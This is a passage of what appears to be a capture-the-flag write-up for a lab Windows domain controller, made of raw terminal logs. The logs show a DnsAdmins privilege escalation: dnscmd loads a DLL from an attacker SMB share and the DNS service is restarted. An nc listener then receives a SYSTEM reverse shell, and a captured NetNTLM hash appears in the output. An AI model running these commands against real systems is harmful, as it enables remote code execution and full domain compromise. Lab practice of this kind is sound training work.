 *Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd 10.10.10.169 /config /serverlevelplugindll \\10.10.14.21\share\pe.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents> cmd /c "sc stop dns"
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
*Evil-WinRM* PS C:\Users\ryan\Documents> cmd /c "sc start dns"
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 1224
FLAGS :
*Evil-WinRM* PS C:\Users\ryan\Documents>
kali@Mors:~$ nc -lvnp 4200
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4200
Ncat: Listening on 0.0.0.0:4200
Ncat: Connection from 10.10.10.169.
Ncat: Connection from 10.10.10.169:55589.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
kali@Mors:~/boxes/resolute$ sudo ~/tools/impacket/examples/smbserver.py share `pwd`
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.169,55588)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:4141414141414141:f961bbdcd7abc32fdc205e23e014af33:
powered by
LINUX